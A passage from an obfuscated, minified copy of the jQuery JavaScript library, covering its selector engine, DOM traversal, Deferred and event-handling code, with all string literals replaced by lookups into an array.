i,n=[],r=[],s=U[t+_x33225[28]];if(!s){for(e||(e=S(t)),i=e[_x33225[13]];i--;)s=y(e[i]),s[z]?n[_x33225[156]](s):r[_x33225[156]](s);s=U(t,_(r,n)),s[_x33225[481]]=t;}return s;},A=e[_x33225[482]]=function(t,e,i,n){var r,s,o,a,l,c=_x33225[99]==typeof t&&t,h=!n&&S(t=c[_x33225[481]]||t);if(i=i||[],1===h[_x33225[13]]){if(s=h[0]=h[0][_x33225[31]](0),s[_x33225[13]]>2&&_x33225[404]===(o=s[0])[_x33225[17]]&&b[_x33225[402]]&&9===e[_x33225[106]]&&M&&x[_x33225[348]][s[1][_x33225[17]]]){if(e=(x[_x33225[185]][_x33225[404]](o[_x33225[349]][0][_x33225[71]](wt,bt),e)||[])[0],!e)return i;c&&(e=e[_x33225[194]]),t=t[_x33225[31]](s[_x33225[289]]()[_x33225[198]][_x33225[13]]);}for(r=pt[_x33225[483]][_x33225[10]](t)?0:s[_x33225[13]];r--&&(o=s[r],!x[_x33225[348]][a=o[_x33225[17]]]);)if((l=x[_x33225[185]][a])&&(n=l(o[_x33225[349]][0][_x33225[71]](wt,bt),yt[_x33225[10]](s[0][_x33225[17]])&&u(e[_x33225[194]])||e))){if(s[_x33225[317]](r,1),t=n[_x33225[13]]&&d(s),!t)return J[_x33225[181]](i,n),i;break;}}return(c||k(t,h))(n,e,!M,i,!e||yt[_x33225[10]](t)&&u(e[_x33225[194]])||e),i;},b[_x33225[445]]=z[_x33225[137]](_x33225[29])[_x33225[316]](X)[_x33225[30]](_x33225[29])===z,b[_x33225[444]]=!!$,D(),b[_x33225[439]]=r(function(t){return 1&t[_x33225[438]](O[_x33225[16]](_x33225[162]));}),r(function(t){return t[_x33225[164]]=_x33225[484],_x33225[42]===t[_x33225[172]][_x33225[120]](_x33225[22]);})||s(_x33225[485],function(t,e,i){return i?void 0:t[_x33225[120]](e,_x33225[17]===e[_x33225[69]]()?1:2);}),b[_x33225[400]]&&r(function(t){return t[_x33225[164]]=_x33225[486],t[_x33225[172]][_x33225[335]](_x33225[198],_x33225[29]),_x33225[29]===t[_x33225[172]][_x33225[120]](_x33225[198]);})||s(_x33225[198],function(t,e,i){return i||_x33225[176]!==t[_x33225[155]][_x33225[69]]()?void 0:t[_x33225[203]];}),r(function(t){return null==t[_x33225[120]](_x33225[475]);})||s(et,function(t,e,i){var n;return i?void 0:t[e]===!0?e[_x33225[69]]():(n=t[_x33225[405]](e))&&n[_x33225[441]]?n[_x33225[198]]:null;}),e;}(t);pt[_x33225[185]]=yt,pt[_x33225[487]]=yt[_x33225[448]],pt[_x33225[487]][_x33225[488]]=pt[_x33225[487]][_x33225[464]],pt[_x33225[351]]=pt[_x33225[489]]=yt[_x33225[351]],pt[_x33225[193]]=yt[_x33225[446]],pt[_x33225[490]]=yt[_x33225[394]],pt[_x33225[177]]=yt[_x33225[177]];var _t=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t[_x33225[106]];)if(1===t[_x33225[106]]){if(r&&pt(t)[_x33225[491]](i))break;n[_x33225[156]](t);}return n;},wt=function(t,e){for(var i=[];t;t=t[_x33225[343]])1===t[_x33225[106]]&&t!==e&&i[_x33225[156]](t);return i;},bt=pt[_x33225[487]][_x33225[111]][_x33225[483]],xt=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Tt=/^.[^:#\[\.,]*$/;pt[_x33225[108]]=function(t,e,i){var n=e[0];return i&&(t=_x33225[492]+t+_x33225[371]),1===e[_x33225[13]]&&1===n[_x33225[106]]?pt[_x33225[185]][_x33225[430]](n,t)?[n]:[]:pt[_x33225[185]][_x33225[349]](t,pt[_x33225[104]](e,function(t){return 1===t[_x33225[106]];}));},pt[_x33225[312]][_x33225[132]]({find:function(t){var e,i=[],n=this,r=n[_x33225[13]];if(_x33225[107]!=typeof t)return this[_x33225[315]](pt(t)[_x33225[108]](function(){for(e=0;r>e;e++)if(pt[_x33225[177]](n[e],this))return!0;}));for(e=0;r>e;e++)pt[_x33225[185]](t,n[e],i);return i=this[_x33225[315]](r>1?pt[_x33225[489]](i):i),i[_x33225[481]]=this[_x33225[481]]?this[_x33225[481]]+_x33225[28]+t:t,i;},filter:function(t){return this[_x33225[315]](n(this,t||[],!1));},not:function(t){return this[_x33225[315]](n(this,t||[],!0));},is:function(t){return!!n(this,_x33225[107]==typeof t&&bt[_x33225[10]](t)?pt(t):t||[],!1)[_x33225[13]];}});var Ct,St=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,kt=pt[_x33225[312]][_x33225[232]]=function(t,e,i){var n,r;if(!t)return this;if(i=i||Ct,_x33225[107]==typeof t){if(n=_x33225[493]===t[_x33225[38]](0)&&_x33225[494]===t[_x33225[38]](t[_x33225[13]]-1)&&t[_x33225[13]]>=3?[null,t,null]:St[_x33225[145]](t),!n||!n[1]&&e)return!e||e[_x33225[495]]?(e||i)[_x33225[185]](t):this[_x33225[6]](e)[_x33225[185]](t);if(n[1]){if(e=e instanceof pt?e[0]:e,pt[_x33225[157]](this,pt[_x33225[496]](n[1],e&&e[_x33225[106]]?e[_x33225[178]]||e:nt,!0)),xt[_x33225[10]](n[1])&&pt[_x33225[319]](e))for(n in e)pt[_x33225[103]](this[n])?this[n](e[n]):this[_x33225[184]](n,e[n]);return this;}if(r=nt[_x33225[330]](n[2]),r&&r[_x33225[194]]){if(r[_x33225[331]]!==n[2])return Ct[_x33225[185]](t);this[_x33225[13]]=1,this[0]=r;}return this[_x33225[314]]=nt,this[_x33225[481]]=t,this;}return t[_x33225[106]]?(this[_x33225[314]]=this[0]=t,this[_x33225[13]]=1,this):pt[_x33225[103]](t)?_x33225[9]!=typeof i[_x33225[117]]?i[_x33225[117]](t):t(pt):(void 0!==t[_x33225[481]]&&(this[_x33225[481]]=t[_x33225[481]],this[_x33225[314]]=t[_x33225[314]]),pt[_x33225[497]](t,this));};kt[_x33225[233]]=pt[_x33225[312]],Ct=pt(nt);var At=/^(?:parents|prev(?:Until|All))/,Et={children:!0,contents:!0,next:!0,prev:!0};pt[_x33225[312]][_x33225[132]]({has:function(t){var e,i=pt(t,this),n=i[_x33225[13]];return this[_x33225[108]](function(){for(e=0;n>e;e++)if(pt[_x33225[177]](this,i[e]))return!0;});},closest:function(t,e){for(var i,n=0,r=this[_x33225[13]],s=[],o=bt[_x33225[10]](t)||_x33225[107]!=typeof t?pt(t,e||this[_x33225[314]]):0;r>n;n++)for(i=this[n];i&&i!==e;i=i[_x33225[194]])if(i[_x33225[106]]<11&&(o?o[_x33225[498]](i)>-1:1===i[_x33225[106]]&&pt[_x33225[185]][_x33225[430]](i,t))){s[_x33225[156]](i);break;}return this[_x33225[315]](s[_x33225[13]]>1?pt[_x33225[351]](s):s);},index:function(t){return t?_x33225[107]==typeof t?pt[_x33225[109]](this[0],pt(t)):pt[_x33225[109]](t[_x33225[495]]?t[0]:t,this):this[0]&&this[0][_x33225[194]]?this[_x33225[346]]()[_x33225[499]]()[_x33225[13]]:-1;},add:function(t,e){return this[_x33225[315]](pt[_x33225[351]](pt[_x33225[157]](this[_x33225[219]](),pt(t,e))));},addBack:function(t){return this[_x33225[182]](null==t?this[_x33225[313]]:this[_x33225[313]][_x33225[108]](t));}}),pt[_x33225[110]]({parent:function(t){var e=t[_x33225[194]];return e&&11!==e[_x33225[106]]?e:null;},parents:function(t){return _t(t,_x33225[194]);},parentsUntil:function(t,e,i){return _t(t,_x33225[194],i);},next:function(t){return r(t,_x33225[343]);},prev:function(t){return r(t,_x33225[449]);},nextAll:function(t){return _t(t,_x33225[343]);},prevAll:function(t){return _t(t,_x33225[449]);},nextUntil:function(t,e,i){return _t(t,_x33225[343],i);},prevUntil:function(t,e,i){return _t(t,_x33225[449],i);},siblings:function(t){return wt((t[_x33225[194]]||{})[_x33225[172]],t);},children:function(t){return wt(t[_x33225[172]]);},contents:function(t){return pt[_x33225[155]](t,_x33225[500])?t[_x33225[216]]||t[_x33225[215]][_x33225[97]]:pt[_x33225[157]]([],t[_x33225[154]]);}},function(t,e){pt[_x33225[312]][t]=function(i,n){var r=pt[_x33225[136]](this,e,i);return _x33225[501]!==t[_x33225[31]](-5)&&(n=i),n&&_x33225[107]==typeof n&&(r=pt[_x33225[108]](n,r)),this[_x33225[13]]>1&&(Et[t]||(r=pt[_x33225[351]](r)),At[_x33225[10]](t)&&(r=r[_x33225[502]]())),this[_x33225[315]](r);};});var Pt=/\S+/g;pt[_x33225[503]]=function(t){t=_x33225[107]==typeof t?s(t):pt[_x33225[132]]({},t);var e,i,n,r,o=[],a=[],l=-1,c=function(){for(r=t[_x33225[504]],n=e=!0;a[_x33225[13]];l=-1)for(i=a[_x33225[289]]();++l<o[_x33225[13]];)o[l][_x33225[181]](i[0],i[1])===!1&&t[_x33225[505]]&&(l=o[_x33225[13]],i=!1);t[_x33225[506]]||(i=!1),e=!1,r&&(o=i?[]:_x33225[29]);},u={add:function(){return o&&(i&&!e&&(l=o[_x33225[13]]-1,a[_x33225[156]](i)),function n(e){pt[_x33225[110]](e,function(e,i){pt[_x33225[103]](i)?t[_x33225[489]]&&u[_x33225[507]](i)||o[_x33225[156]](i):i&&i[_x33225[13]]&&_x33225[107]!==pt[_x33225[17]](i)&&n(i);});}(arguments),i&&!e&&c()),this;},remove:function(){return pt[_x33225[110]](arguments,function(t,e){for(var i;(i=pt[_x33225[109]](e,o,i))>-1;)o[_x33225[317]](i,1),l>=i&&l--;}),this;},has:function(t){return t?pt[_x33225[109]](t,o)>-1:o[_x33225[13]]>0;},empty:function(){return o&&(o=[]),this;},disable:function(){return r=a=[],o=i=_x33225[29],this;},disabled:function(){return!o;},lock:function(){return r=!0,i||u[_x33225[508]](),this;},locked:function(){return!!r;},fireWith:function(t,i){return r||(i=i||[],i=[t,i[_x33225[31]]?i[_x33225[31]]():i],a[_x33225[156]](i),e||c()),this;},fire:function(){return u[_x33225[509]](this,arguments),this;},fired:function(){return!!n;}};return u;},pt[_x33225[132]]({Deferred:function(t){var e=[[_x33225[510],_x33225[258],pt[_x33225[503]](_x33225[511]),_x33225[512]],[_x33225[513],_x33225[281],pt[_x33225[503]](_x33225[511]),_x33225[514]],[_x33225[515],_x33225[282],pt[_x33225[503]](_x33225[506])]],i=_x33225[516],n={state:function(){return i;},always:function(){return r[_x33225[258]](arguments)[_x33225[281]](arguments),this;},then:function(){var t=arguments;return pt[_x33225[263]](function(i){pt[_x33225[110]](e,function(e,s){var o=pt[_x33225[103]](t[e])&&t[e];r[s[1]](function(){var t=o&&o[_x33225[181]](this,arguments);t&&pt[_x33225[103]](t[_x33225[271]])?t[_x33225[271]]()[_x33225[282]](i[_x33225[515]])[_x33225[258]](i[_x33225[510]])[_x33225[281]](i[_x33225[513]]):i[s[0]+_x33225[517]](this===n?i[_x33225[271]]():this,o?[t]:arguments);});}),t=null;})[_x33225[271]]();},promise:function(t){return null!=t?pt[_x33225[132]](t,n):n;}},r={};return n[_x33225[518]]=n[_x33225[519]],pt[_x33225[110]](e,function(t,s){var o=s[2],a=s[3];n[s[1]]=o[_x33225[182]],a&&o[_x33225[182]](function(){i=a;},e[1^t][2][_x33225[508]],e[2][2][_x33225[520]]),r[s[0]]=function(){return r[s[0]+_x33225[517]](this===r?n:this,arguments),this;},r[s[0]+_x33225[517]]=o[_x33225[509]];}),n[_x33225[271]](r),t&&t[_x33225[105]](r,r),r;},when:function(t){var e,i,n,r=0,s=rt[_x33225[105]](arguments),o=s[_x33225[13]],a=1!==o||t&&pt[_x33225[103]](t[_x33225[271]])?o:0,l=1===a?t:pt[_x33225[263]](),c=function(t,i,n){return function(r){i[t]=this,n[t]=arguments[_x33225[13]]>1?rt[_x33225[105]](arguments):r,n===e?l[_x33225[269]](i,n):--a||l[_x33225[270]](i,n);};};if(o>1)for(e=new Array(o),i=new Array(o),n=new Array(o);o>r;r++)s[r]&&pt[_x33225[103]](s[r][_x33225[271]])?s[r][_x33225[271]]()[_x33225[282]](c(r,i,e))[_x33225[258]](c(r,n,s))[_x33225[281]](l[_x33225[513]]):--a;return a||l[_x33225[270]](n,s),l[_x33225[271]]();}});var $t;pt[_x33225[312]][_x33225[117]]=function(t){return pt[_x33225[117]][_x33225[271]]()[_x33225[258]](t),this;},pt[_x33225[132]]({isReady:!1,readyWait:1,holdReady:function(t){t?pt[_x33225[521]]++:pt[_x33225[117]](!0);},ready:function(t){(t===!0?--pt[_x33225[521]]:pt[_x33225[522]])||(pt[_x33225[522]]=!0,t!==!0&&--pt[_x33225[521]]>0||($t[_x33225[270]](nt,[pt]),pt[_x33225[312]][_x33225[523]]&&(pt(nt)[_x33225[523]](_x33225[117]),pt(nt)[_x33225[180]](_x33225[117]))));}}),pt[_x33225[117]][_x33225[271]]=function(e){if(!$t)if($t=pt[_x33225[263]](),_x33225[4]===nt[_x33225[0]]||_x33225[524]!==nt[_x33225[0]]&&!nt[_x33225[214]][_x33225[525]])t[_x33225[234]](pt[_x33225[117]]);else if(nt[_x33225[7]])nt[_x33225[7]](_x33225[113],a),t[_x33225[7]](_x33225[8],a);else{nt[_x33225[1]](_x33225[2],a),t[_x33225[1]](_x33225[115],a);var i=!1;try{i=null==t[_x33225[526]]&&nt[_x33225[214]];}catch(n){}i&&i[_x33225[525]]&&!function r(){if(!pt[_x33225[522]]){try{i[_x33225[525]](_x33225[527]);}catch(e){return t[_x33225[234]](r,50);}o(),pt[_x33225[117]]();}}();}return $t[_x33225[271]](e);},pt[_x33225[117]][_x33225[271]]();var Dt;for(Dt in pt(ht))break;ht[_x33225[323]]=_x33225[32]===Dt,ht[_x33225[252]]=!1,pt(function(){var t,e,i,n;i=nt[_x33225[11]](_x33225[20])[0],i&&i[_x33225[147]]&&(e=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[162]),n[_x33225[147]][_x33225[528]]=_x33225[529],i[_x33225[19]](n)[_x33225[19]](e),_x33225[9]!=typeof e[_x33225[147]][_x33225[253]]&&(e[_x33225[147]][_x33225[528]]=_x33225[530],ht[_x33225[252]]=t=3===e[_x33225[227]],t&&(i[_x33225[147]][_x33225[253]]=1)),i[_x33225[173]](n));}),function(){var t=nt[_x33225[16]](_x33225[162]);ht[_x33225[139]]=!0;try{delete t[_x33225[10]];}catch(e){ht[_x33225[139]]=!1;}t=null;}();var Ot=function(t){var e=pt[_x33225[531]][(t[_x33225[155]]+_x33225[28])[_x33225[69]]()],i=+t[_x33225[106]]||1;return(1===i||9===i)&&(!e||e!==!0&&t[_x33225[120]](_x33225[532])===e);},jt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Mt=/([A-Z])/g;pt[_x33225[132]]({cache:{},noData:{'applet ':!0,'embed ':!0,'object ':_x33225[533]},hasData:function(t){return t=t[_x33225[106]]?pt[_x33225[128]][t[pt[_x33225[127]]]]:t[pt[_x33225[127]]],!!t&&!c(t);},data:function(t,e,i){return u(t,e,i);},removeData:function(t,e){return h(t,e);},_data:function(t,e,i){return u(t,e,i,!0);},_removeData:function(t,e){return h(t,e,!0);}}),pt[_x33225[312]][_x33225[132]]({data:function(t,e){var i,n,r,s=this[0],o=s&&s[_x33225[400]];if(void 0===t){if(this[_x33225[13]]&&(r=pt[_x33225[76]](s),1===s[_x33225[106]]&&!pt[_x33225[158]](s,_x33225[534]))){for(i=o[_x33225[13]];i--;)o[i]&&(n=o[i][_x33225[422]],0===n[_x33225[14]](_x33225[118])&&(n=pt[_x33225[133]](n[_x33225[31]](5)),l(s,n,r[n])));pt[_x33225[158]](s,_x33225[534],!0);}return r;}return _x33225[95]==typeof t?this[_x33225[110]](function(){pt[_x33225[76]](this,t);}):arguments[_x33225[13]]>1?this[_x33225[110]](function(){pt[_x33225[76]](this,t,e);}):s?l(s,t,pt[_x33225[76]](s,t)):void 0;},removeData:function(t){return this[_x33225[110]](function(){pt[_x33225[535]](this,t);});}}),pt[_x33225[132]]({queue:function(t,e,i){var n;return t?(e=(e||_x33225[241])+_x33225[239],n=pt[_x33225[158]](t,e),i&&(!n||pt[_x33225[134]](i)?n=pt[_x33225[158]](t,e,pt[_x33225[497]](i)):n[_x33225[156]](i)),n||[]):void 0;},dequeue:function(t,e){e=e||_x33225[241];var i=pt[_x33225[239]](t,e),n=i[_x33225[13]],r=i[_x33225[289]](),s=pt[_x33225[240]](t,e),o=function(){pt[_x33225[536]](t,e);};_x33225[537]===r&&(r=i[_x33225[289]](),n--),r&&(_x33225[241]===e&&i[_x33225[284]](_x33225[537]),delete s[_x33225[278]],r[_x33225[105]](t,o,s)),!n&&s&&s[_x33225[244]][_x33225[243]]();},_queueHooks:function(t,e){var i=e+_x33225[538];return pt[_x33225[158]](t,i)||pt[_x33225[158]](t,i,{empty:pt[_x33225[503]](_x33225[511])[_x33225[182]](function(){pt[_x33225[259]](t,e+_x33225[239]),pt[_x33225[259]](t,i);})});}}),pt[_x33225[312]][_x33225[132]]({queue:function(t,e){var i=2;return _x33225[107]!=typeof t&&(e=t,t=_x33225[241],i--),arguments[_x33225[13]]<i?pt[_x33225[239]](this[0],t):void 0===e?this:this[_x33225[110]](function(){var i=pt[_x33225[239]](this,t,e);pt[_x33225[240]](this,t),_x33225[241]===t&&_x33225[537]!==i[0]&&pt[_x33225[536]](this,t);});},dequeue:function(t){return this[_x33225[110]](function(){pt[_x33225[536]](this,t);});},clearQueue:function(t){return this[_x33225[239]](t||_x33225[241],[]);},promise:function(t,e){var i,n=1,r=pt[_x33225[263]](),s=this,o=this[_x33225[13]],a=function(){--n||r[_x33225[270]](s,[s]);};for(_x33225[107]!=typeof t&&(e=t,t=void 0),t=t||_x33225[241];o--;)i=pt[_x33225[158]](s[o],t+_x33225[538]),i&&i[_x33225[244]]&&(n++,i[_x33225[244]][_x33225[182]](a));return a(),r[_x33225[271]](e);}}),function(){var t;ht[_x33225[256]]=function(){if(null!=t)return t;t=!1;var e,i,n;return i=nt[_x33225[11]](_x33225[20])[0],i&&i[_x33225[147]]?(e=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[162]),n[_x33225[147]][_x33225[528]]=_x33225[529],i[_x33225[19]](n)[_x33225[19]](e),_x33225[9]!=typeof e[_x33225[147]][_x33225[253]]&&(e[_x33225[147]][_x33225[528]]=_x33225[539],e[_x33225[19]](nt[_x33225[16]](_x33225[162]))[_x33225[147]][_x33225[87]]=_x33225[540],t=3!==e[_x33225[227]]),i[_x33225[173]](n),t):void 0;};}();var Rt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_x33225[541]],Nt=new RegExp(_x33225[542]+Rt+_x33225[543],_x33225[56]),Lt=[_x33225[544],_x33225[545],_x33225[546],_x33225[547]],It=function(t,e){return t=e||t,_x33225[212]===pt[_x33225[142]](t,_x33225[210])||!pt[_x33225[177]](t[_x33225[178]],t);},zt=function(t,e,i,n,r,s,o){var a=0,l=t[_x33225[13]],c=null==i;if(_x33225[95]===pt[_x33225[17]](i)){r=!0;for(a in i)zt(t,e,a,i[a],!0,s,o);}else if(void 0!==n&&(r=!0,pt[_x33225[103]](n)||(o=!0),c&&(o?(e[_x33225[105]](t,n),e=null):(c=e,e=function(t,e,i){return c[_x33225[105]](pt(t),i);})),e))for(;l>a;a++)e(t[a],i,o?n:n[_x33225[105]](t[a],a,e(t[a],i)));return r?t:c?e[_x33225[105]](t):l?e(t[0],i):s;},qt=/^(?:checkbox|radio)$/i,Ft=/<([\w:-]+)/,Ht=/^$|\/(?:java|ecma)script/i,Bt=/^\s+/,Wt=_x33225[548];!function(){var t=nt[_x33225[16]](_x33225[162]),e=nt[_x33225[152]](),i=nt[_x33225[16]](_x33225[176]);t[_x33225[164]]=_x33225[549],ht[_x33225[167]]=3===t[_x33225[172]][_x33225[106]],ht[_x33225[169]]=!t[_x33225[11]](_x33225[169])[_x33225[13]],ht[_x33225[550]]=!!t[_x33225[11]](_x33225[21])[_x33225[13]],ht[_x33225[196]]=_x33225[551]!==nt[_x33225[16]](_x33225[553])[_x33225[552]](!0)[_x33225[195]],i[_x33225[17]]=_x33225[554],i[_x33225[161]]=!0,e[_x33225[19]](i),ht[_x33225[175]]=i[_x33225[161]],t[_x33225[164]]=_x33225[555],ht[_x33225[556]]=!!t[_x33225[552]](!0)[_x33225[166]][_x33225[203]],e[_x33225[19]](t),i=nt[_x33225[16]](_x33225[176]),i[_x33225[335]](_x33225[17],_x33225[557]),i[_x33225[335]](_x33225[161],_x33225[161]),i[_x33225[335]](_x33225[422],_x33225[558]),t[_x33225[19]](i),ht[_x33225[204]]=t[_x33225[552]](!0)[_x33225[552]](!0)[_x33225[166]][_x33225[161]],ht[_x33225[191]]=!!t[_x33225[7]],t[pt[_x33225[127]]]=1,ht[_x33225[400]]=!t[_x33225[120]](pt[_x33225[127]]);}();var Ut={option:[1,_x33225[559],_x33225[560]],legend:[1,_x33225[561],_x33225[562]],area:[1,_x33225[563],_x33225[564]],param:[1,_x33225[565],_x33225[566]],thead:[1,_x33225[171],_x33225[567]],tr:[2,_x33225[568],_x33225[569]],col:[2,_x33225[570],_x33225[571]],td:[3,_x33225[572],_x33225[573]],_default:ht[_x33225[550]]?[0,_x33225[29],_x33225[29]]:[1,_x33225[574],_x33225[575]]};Ut[_x33225[576]]=Ut[_x33225[199]],Ut[_x33225[169]]=Ut[_x33225[577]]=Ut[_x33225[578]]=Ut[_x33225[579]]=Ut[_x33225[580]],Ut[_x33225[581]]=Ut[_x33225[582]];var Xt=/<|&#?\w+;/,Yt=/<tbody/i;!function(){var e,i,n=nt[_x33225[16]](_x33225[162]);for(e in{submit:!0,change:!0,focusin:!0})i=_x33225[583]+e,(ht[e]=i in t)||(n[_x33225[335]](i,_x33225[558]),ht[e]=n[_x33225[400]][i][_x33225[127]]===!1);n=null;}();var Vt=/^(?:input|select|textarea)$/i,Qt=/^key/,Gt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^(?:focusinfocus|focusoutblur)$/,Jt=/^([^.]*)(?:\.(.+)|)/;pt[_x33225[116]]={global:{},add:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,g,m=pt[_x33225[158]](t);if(m){for(i[_x33225[584]]&&(l=i,i=l[_x33225[584]],r=l[_x33225[481]]),i[_x33225[130]]||(i[_x33225[130]]=pt[_x33225[130]]++),(o=m[_x33225[189]])||(o=m[_x33225[189]]={}),(u=m[_x33225[190]])||(u=m[_x33225[190]]=function(t){return _x33225[9]==typeof pt||t&&pt[_x33225[116]][_x33225[585]]===t[_x33225[17]]?void 0:pt[_x33225[116]][_x33225[586]][_x33225[181]](u[_x33225[264]],arguments);},u[_x33225[264]]=t),e=(e||_x33225[29])[_x33225[111]](Pt)||[_x33225[29]],a=e[_x33225[13]];a--;)s=Jt[_x33225[145]](e[a])||[],p=g=s[1],f=(s[2]||_x33225[29])[_x33225[137]](_x33225[73])[_x33225[316]](),p&&(c=pt[_x33225[116]][_x33225[587]][p]||{},p=(r?c[_x33225[588]]:c[_x33225[589]])||p,c=pt[_x33225[116]][_x33225[587]][p]||{},h=pt[_x33225[132]]({type:p,origType:g,data:n,handler:i,guid:i[_x33225[130]],selector:r,needsContext:r&&pt[_x33225[487]][_x33225[111]][_x33225[483]][_x33225[10]](r),namespace:f[_x33225[30]](_x33225[73])},l),(d=o[p])||(d=o[p]=[],d[_x33225[590]]=0,c[_x33225[591]]&&c[_x33225[591]][_x33225[105]](t,n,f,u)!==!1||(t[_x33225[7]]?t[_x33225[7]](p,u,!1):t[_x33225[1]]&&t[_x33225[1]](_x33225[583]+p,u))),c[_x33225[182]]&&(c[_x33225[182]][_x33225[105]](t,h),h[_x33225[584]][_x33225[130]]||(h[_x33225[584]][_x33225[130]]=i[_x33225[130]])),r?d[_x33225[317]](d[_x33225[590]]++,0,h):d[_x33225[156]](h),pt[_x33225[116]][_x33225[592]][p]=!0);t=null;}},remove:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,g,m=pt[_x33225[188]](t)&&pt[_x33225[158]](t);if(m&&(u=m[_x33225[189]])){for(e=(e||_x33225[29])[_x33225[111]](Pt)||[_x33225[29]],c=e[_x33225[13]];c--;)if(a=Jt[_x33225[145]](e[c])||[],p=g=a[1],f=(a[2]||_x33225[29])[_x33225[137]](_x33225[73])[_x33225[316]](),p){for(h=pt[_x33225[116]][_x33225[587]][p]||{},p=(n?h[_x33225[588]]:h[_x33225[589]])||p,d=u[p]||[],a=a[2]&&new RegExp(_x33225[593]+f[_x33225[30]](_x33225[594])+_x33225[595]),l=s=d[_x33225[13]];s--;)o=d[s],!r&&g!==o[_x33225[596]]||i&&i[_x33225[130]]!==o[_x33225[130]]||a&&!a[_x33225[10]](o[_x33225[597]])||n&&n!==o[_x33225[481]]&&(_x33225[598]!==n||!o[_x33225[481]])||(d[_x33225[317]](s,1),o[_x33225[481]]&&d[_x33225[590]]--,h[_x33225[599]]&&h[_x33225[599]][_x33225[105]](t,o));l&&!d[_x33225[13]]&&(h[_x33225[600]]&&h[_x33225[600]][_x33225[105]](t,f,m[_x33225[190]])!==!1||pt[_x33225[192]](t,p,m[_x33225[190]]),delete u[p]);}else for(p in u)pt[_x33225[116]][_x33225[599]](t,p+e[c],i,n,!0);pt[_x33225[125]](u)&&(delete m[_x33225[190]],pt[_x33225[259]](t,_x33225[189]));}},trigger:function(e,i,n,r){var s,o,a,l,c,u,h,d=[n||nt],p=ut[_x33225[105]](e,_x33225[17])?e[_x33225[17]]:e,f=ut[_x33225[105]](e,_x33225[597])?e[_x33225[597]][_x33225[137]](_x33225[73]):[];if(a=u=n=n||nt,3!==n[_x33225[106]]&&8!==n[_x33225[106]]&&!Zt[_x33225[10]](p+pt[_x33225[116]][_x33225[585]])&&(p[_x33225[14]](_x33225[73])>-1&&(f=p[_x33225[137]](_x33225[73]),p=f[_x33225[289]](),f[_x33225[316]]()),o=p[_x33225[14]](_x33225[488])<0&&_x33225[583]+p,e=e[pt[_x33225[127]]]?e:new pt[_x33225[601]](p,_x33225[95]==typeof e&&e),e[_x33225[602]]=r?2:3,e[_x33225[597]]=f[_x33225[30]](_x33225[73]),e[_x33225[603]]=e[_x33225[597]]?new RegExp(_x33225[593]+f[_x33225[30]](_x33225[594])+_x33225[595]):null,e[_x33225[604]]=void 0,e[_x33225[605]]||(e[_x33225[605]]=n),i=null==i?[e]:pt[_x33225[497]](i,[e]),c=pt[_x33225[116]][_x33225[587]][p]||{},r||!c[_x33225[85]]||c[_x33225[85]][_x33225[181]](n,i)!==!1)){if(!r&&!c[_x33225[606]]&&!pt[_x33225[100]](n)){for(l=c[_x33225[588]]||p,Zt[_x33225[10]](l+p)||(a=a[_x33225[194]]);a;a=a[_x33225[194]])d[_x33225[156]](a),u=a;u===(n[_x33225[178]]||nt)&&d[_x33225[156]](u[_x33225[308]]||u[_x33225[309]]||t);}for(h=0;(a=d[h++])&&!e[_x33225[607]]();)e[_x33225[17]]=h>1?l:c[_x33225[589]]||p,s=(pt[_x33225[158]](a,_x33225[189])||{})[e[_x33225[17]]]&&pt[_x33225[158]](a,_x33225[190]),s&&s[_x33225[181]](a,i),s=o&&a[o],s&&s[_x33225[181]]&&Ot(a)&&(e[_x33225[604]]=s[_x33225[181]](a,i),e[_x33225[604]]===!1&&e[_x33225[608]]());if(e[_x33225[17]]=p,!r&&!e[_x33225[609]]()&&(!c[_x33225[163]]||c[_x33225[163]][_x33225[181]](d[_x33225[129]](),i)===!1)&&Ot(n)&&o&&n[p]&&!pt[_x33225[100]](n)){u=n[o],u&&(n[o]=null),pt[_x33225[116]][_x33225[585]]=p;try{n[p]();}catch(g){}pt[_x33225[116]][_x33225[585]]=void 0,u&&(n[o]=u);}return e[_x33225[604]];}},dispatch:function(t){t=pt[_x33225[116]][_x33225[610]](t);var e,i,n,r,s,o=[],a=rt[_x33225[105]](arguments),l=(pt[_x33225[158]](this,_x33225[189])||{})[t[_x33225[17]]]||[],c=pt[_x33225[116]][_x33225[587]][t[_x33225[17]]]||{};if(a[0]=t,t[_x33225[611]]=this,!c[_x33225[612]]||c[_x33225[612]][_x33225[105]](this,t)!==!1){for(o=pt[_x33225[116]][_x33225[613]][_x33225[105]](this,t,l),e=0;(r=o[e++])&&!t[_x33225[607]]();)for(t[_x33225[614]]=r[_x33225[264]],i=0;(s=r[_x33225[613]][i++])&&!t[_x33225[615]]();)t[_x33225[603]]&&!t[_x33225[603]][_x33225[10]](s[_x33225[597]])||(t[_x33225[616]]=s,t[_x33225[76]]=s[_x33225[76]],n=((pt[_x33225[116]][_x33225[587]][s[_x33225[596]]]||{})[_x33225[190]]||s[_x33225[584]])[_x33225[181]](r[_x33225[264]],a),void 0!==n&&(t[_x33225[604]]=n)===!1&&(t[_x33225[608]](),t[_x33225[617]]()));return c[_x33225[618]]&&c[_x33225[618]][_x33225[105]](this,t),t[_x33225[604]];}},handlers:function(t,e){var i,n,r,s,o=[],a=e[_x33225[590]],l=t[_x33225[605]];if(a&&l[_x33225[106]]&&(_x33225[619]!==t[_x33225[17]]||isNaN(t[_x33225[344]])||t[_x33225[344]]<1))for(;l!=this;l=l[_x33225[194]]||this)if(1===l[_x33225[106]]&&(l[_x33225[475]]!==!0||_x33225[619]!==t[_x33225[17]])){for(n=[],i=0;a>i;i++)s=e[i],r=s[_x33225[481]]+_x33225[28],void 0===n[r]&&(n[r]=s[_x33225[483]]?pt(r,this)[_x33225[498]](l)>-1:pt[_x33225[185]](r,this,null,[l])[_x33225[13]]),n[r]&&n[_x33225[156]](s);n[_x33225[13]]&&o[_x33225[156]]({elem:l,handlers:n});}return a<e[_x33225[13]]&&o[_x33225[156]]({elem:this,handlers:e[_x33225[31]](a)}),o;},fix:function(t){if(t[pt[_x33225[127]]])return t;var 